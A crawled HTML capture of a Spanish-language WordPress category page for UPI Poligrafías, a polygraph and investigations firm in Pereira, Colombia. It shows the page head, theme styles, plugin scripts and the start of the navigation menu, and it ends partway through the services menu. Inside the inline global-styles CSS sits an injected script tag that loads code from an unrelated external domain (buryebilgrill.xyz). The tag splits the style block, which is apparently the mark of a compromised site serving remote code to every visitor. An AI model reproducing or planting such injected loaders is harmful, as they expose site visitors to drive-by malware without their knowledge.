

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://upipoligrafias.com/service-category/3/
body_size: 11592
content:
<!doctype html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tercera Archives - UPI</title>
	<link rel="canonical" href="https://upipoligrafias.com/service-category/3/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tercera Archives - UPI" />
	<meta property="og:url" content="https://upipoligrafias.com/service-category/3/" />
	<meta property="og:site_name" content="UPI" />
	<meta property="og:image" content="https://upipoligrafias.com/wp-content/uploads/2020/02/upi-307-271-.png" />
	<meta property="og:image:width" content="307" />
	<meta property="og:image:height" content="271" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://upipoligrafias.com/service-category/3/","url":"https://upipoligrafias.com/service-category/3/","name":"Tercera Archives - UPI","isPartOf":{"@id":"https://upipoligrafias.com/#website"},"primaryImageOfPage":{"@id":"https://upipoligrafias.com/service-category/3/#primaryimage"},"image":{"@id":"https://upipoligrafias.com/service-category/3/#primaryimage"},"thumbnailUrl":"https://upipoligrafias.com/wp-content/uploads/2019/01/Investigaciones.jpg","breadcrumb":{"@id":"https://upipoligrafias.com/service-category/3/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://upipoligrafias.com/service-category/3/#primaryimage","url":"https://upipoligrafias.com/wp-content/uploads/2019/01/Investigaciones.jpg","contentUrl":"https://upipoligrafias.com/wp-content/uploads/2019/01/Investigaciones.jpg","width":1600,"height":1200,"caption":"Investigaciones"},{"@type":"BreadcrumbList","@id":"https://upipoligrafias.com/service-category/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://upipoligrafias.com/"},{"@type":"ListItem","position":2,"name":"Tercera"}]},{"@type":"WebSite","@id":"https://upipoligrafias.com/#website","url":"https://upipoligrafias.com/","name":"UPI","description":"Poligrafías","publisher":{"@id":"https://upipoligrafias.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://upipoligrafias.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://upipoligrafias.com/#organization","name":"UPI Poligrafías","url":"https://upipoligrafias.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://upipoligrafias.com/#/schema/logo/image/","url":"https://upipoligrafias.com/wp-content/uploads/2020/02/upi-307-271-.png","contentUrl":"https://upipoligrafias.com/wp-content/uploads/2020/02/upi-307-271-.png","width":307,"height":271,"caption":"UPI Poligrafías"},"image":{"@id":"https://upipoligrafias.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/upisaspoligrafia/","https://www.linkedin.com/in/fadel-andres-gonzalez-lozada-5835b140"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="UPI &raquo; Feed" href="https://upipoligrafias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="UPI &raquo; Feed de los comentarios" href="https://upipoligrafias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="UPI &raquo; Tercera Category Feed" href="https://upipoligrafias.com/service-category/3/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://upipoligrafias.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://upipoligrafias.com/wp-content/plugins/contact-widgets/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://upipoligrafias.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://upipoligrafias.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://upipoligrafias.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://upipoligrafias.com/wp-content/plugins/ctcore/assets/css/cms-style.css?ver=6.4.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='owl-carousel-css' href='https://upipoligrafias.com/wp-content/plugins/ctcore/assets/css/owl.carousel.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://upipoligrafias.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://upipoligrafias.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://upipoligrafias.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://upipoligrafias.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/material-design-iconic-font.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-etline-icon-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='finano-theme-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/theme.css?ver=1.0.2' type='text/css' media='all' />
<style id='finano-theme-inline-css' type='text/css'>
#header-wrap .header-branding a img{max-height:100px}#header-wrap .header-topbar-wrap.style1{padding:16px 0 16px 70px !important;position:relative;display:flex;align-items:center;justify-content:flex-end;flex-wrap:nowrap}
</style>
<link rel='stylesheet' id='finano-menu-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/menu.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='finano-style-css' href='https://upipoligrafias.com/wp-content/themes/finano/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='finano-google-fonts-css' href='https://fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C600%2C700%7CMuli%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://upipoligrafias.com/wp-content/plugins/newsletter/style.css?ver=8.1.4' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1708552244" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1708552244" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1708552244" /></noscript><script type="text/javascript" src="https://upipoligrafias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.1" id="revmin-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/upipoligrafias.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.1" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.1" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://upipoligrafias.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://upipoligrafias.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<meta name="generator" content="Redux 4.4.13" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2X0QFQSCKE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2X0QFQSCKE');
</script><link rel="icon" type="image/png" href="https://upipoligrafias.com/wp-content/uploads/2020/02/upi-307-271-sinletra.png"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://upipoligrafias.com/wp-content/uploads/2020/02/cropped-upi-307-271-sinletra-32x32.png" sizes="32x32" />
<link rel="icon" href="https://upipoligrafias.com/wp-content/uploads/2020/02/cropped-upi-307-271-sinletra-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://upipoligrafias.com/wp-content/uploads/2020/02/cropped-upi-307-271-sinletra-180x180.png" />
<meta name="msapplication-TileImage" content="https://upipoligrafias.com/wp-content/uploads/2020/02/cropped-upi-307-271-sinletra-270x270.png" />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<style id="cms_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.primary-menu li a{font-family:Poppins;font-weight:normal;}#pagetitle{background-image:url('https://upipoligrafias.com/wp-content/uploads/2020/02/Banner.jpg');}.footer-layout1 .top-footer{background-image:url('https://upipoligrafias.com/wp-content/uploads/2019/01/bg-footer.jpg');}a{color:#054378;}a:hover{color:#009fe3;}a:active{color:#054378;}body{font-family:Poppins;line-height:24px;font-weight:normal;font-style:normal;font-size:18px;}body, .single-hentry.archive .entry-content, .single-post .content-area, .ct-related-post .item-holder .item-content{color:#3c3c3b;}.ct-preset4 h1, .ct-preset4 h2, .ct-preset4 h3:not(.ct-counter-title), .ct-preset4 h4, .ct-preset4 h5, .ct-preset4 h6{font-family:Poppins;font-weight:700;font-style:normal;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive tax-service-category term-60 theme-finano woocommerce-no-js  reduxon hfeed heading-default-font visual-composer header-sticky wpb-js-composer js-comp-ver-6.1 vc_responsive">
<div id="page" class="site">
            <div id="ct-loadding" class="ct-loader style6">
                                <div class="ct-cube-grid">
                      <div class="ct-cube ct-cube1"></div>
                      <div class="ct-cube ct-cube2"></div>
                      <div class="ct-cube ct-cube3"></div>
                      <div class="ct-cube ct-cube4"></div>
                      <div class="ct-cube ct-cube5"></div>
                      <div class="ct-cube ct-cube6"></div>
                      <div class="ct-cube ct-cube7"></div>
                      <div class="ct-cube ct-cube8"></div>
                      <div class="ct-cube ct-cube9"></div>
                    </div>
                            </div>
    <header id="masthead">
    <div id="header-wrap" class="header-layout1 fixed-height is-sticky">
        <div id="header-main" class="header-main">
            <div class="container">
                <div class="row">
                    <div class="header-branding">
                        <a class="logo-main" href="https://upipoligrafias.com/" title="UPI" rel="home"><img src="https://upipoligrafias.com/wp-content/uploads/2020/02/upi-307-271-sinletra.png" alt="UPI"/></a><a class="logo-sticky" href="https://upipoligrafias.com/" title="UPI" rel="home"><img src="https://upipoligrafias.com/wp-content/uploads/2020/02/upi-307-271-sinletra.png" alt="UPI"/></a>                    </div>
                    <div class="header-navigation">
                                                    <div class="header-topbar-wrap style1">
                                <ul class="header-topbar-contact">
                                                                            <li><a href="mailto:programacion@upipoligrafias.com" target="_blank">
                                            <i class="fa fa-envelope"></i>
                                            <span>programacion@upipoligrafias.com</span>
                                        </a></li>
                                                                                                                <li><a href="tel:5763454268/3173697738">
                                            <i class="fa fa-phone"></i>
                                            <span>+57 (6) 345 42 68  / 317 369 7738</span>
                                        </a></li>
                                                                                                                <li>
                                            <i class="fa fa-map-marker"></i>
                                            <span>Carrea 16 bis #8-97 Pereira Risaralda</span>
                                        </li>
                                                                    </ul>
                                                            </div>
                                                <nav class="main-navigation">
                            <div class="main-navigation-inner">
                                <div class="menu-mobile-close"><i class="zmdi zmdi-close"></i></div>
                                    <div class="header-mobile-search">
        <form role="search" method="get" action="https://upipoligrafias.com/">
            <input type="text" placeholder="Search..." name="s" class="search-field" />
            <button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
        </form>
    </div>
                                <ul id="mastmenu" class="primary-menu clearfix"><li id="menu-item-1495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1495"><a href="https://upipoligrafias.com/" class="no-one-page">Inicio</a></li>
<li id="menu-item-1692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1692"><a href="https://upipoligrafias.com/acerca-de-nosotros/" class="no-one-page">Acerca de nosotros</a></li>
<li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1750"><a href="#" class="no-one-page">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-1752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1752"><a href="https://upipoligrafias.com/servicios/examenes-de-poligrafo/" class="no-one-page">Exámenes de Polígrafo</a></li>
